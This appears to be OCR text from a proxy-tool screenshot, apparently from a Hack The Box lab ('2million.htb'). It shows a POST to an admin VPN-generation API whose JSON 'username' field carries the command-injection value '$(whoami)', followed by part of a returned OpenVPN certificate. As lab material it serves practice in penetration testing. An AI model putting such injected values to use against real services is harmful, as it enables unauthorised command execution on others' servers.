 Request
数据包扫描 美 化 热加载 构造请求
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host ? : 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Cookie: PHPSESSID=ldkjilnio1ali642q30g4cs1p4
5 Upgrade-Insecure-Requests: 1
6 Sec-GPC: 1
7 Priority: u=0, i
8 DNT: 1
9 Referer: http://2million.htb/home/access
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Accept-Encoding: gzip, deflate
13 Content-Type: application/json
14
15 {
16 "username":"$(whoami)"
17 }
10838bytes / 223ms
美化 渲染
44
45 HuO4wH3SvDOKGbUgxTZO4EVcvn7ZSq1VfEDAA70MaQhZzUpe3b5WNuuzw1b+YEsK
46 rNfMLQEdGtugMP/mTyAhP/McpdmULIGIxkckfppiVCH+NZbBnLwf/5r8u/3PM2/v
47 rNcbDhP3bj7T3htiMLJC1vYpzyLIZIMe5gaiBj38SXklNhbvFqonnoRn+Y6nYGqr
48 vLMlFhVCUmrTO/zgqUOp4HTPvnRYVcqtKw3ljZyxJwjyslsHLOgJwGxooiTKwVwF
49 pjSzFm5eIlO2rgBUD2YvJJYyKla2n9O/3vvvSAN6n8SNtCgwFRYBM8FJsH8Jap2s 2iX/ag==
50 -----END CERTIFICATE-----
51 </ca>
52 <cert>
53 Certificate: Data: Version: 3 (0x2) Serial Number: 1 (0x1) Signature
54 Algorithm: sha256WithRSAEncryption Issuer: C=UK, ST=London, L=London,
55 O=HackTheBox, OU=VPN, CN=2million/emailAddress=info@hackthebox.eu Validity Not
56 Before: Jun 20 15:00:23 2025 GMT Not After : Jun 20 15:00:23 2026 GMT Subject:
57 C=GB, ST=London, L=London, O=www-data, CN=www-data Subject Public Key Info:
58 Public Key Algorithm: rsaEncryption Public-Key: bit) Modulus:
59 00:a7:23:9c:c3:f1:b0:61:6c:37:95:53:a0:cd:c1:
60 dc:20:2d:22:a6:27:ee:f1:ee:25:90:98:b4:0f:0d:
61 10:7e:c9:92:83:25:fb:a2:67:8a:2c:cc:62:8f:4a:
62 b7:7a:70:1d:4c:5f:cb:e5:6d:81:26:be:55:b3:ac:
63 35:31:32:98:40:18:25:10:b1:ce:3b:69:ac:33:50:
64 b8:c9:58:9e:0a:19:f9:02:e7:bc:65:d4:21:85:36:
65 be:da:7e:69:1b:a4:42:91:8e:af:2d:31:f2:a2:e9:
66 03:6b:67:f5:d9:96:b0:43:01:ff:e0:e6:ea:8a:39:
67 a6:de:0b:8c:e4:e9:f2:c2:33:fd:bf:d3:85:62:05:
68 ef:47:ce:fd:00:d9:c5:f8:69:44:86:59:28:a3:19:
69 50:c6:ec:20:bc:fd:2b:95:a6:60:7e:b4:9e:40:0b: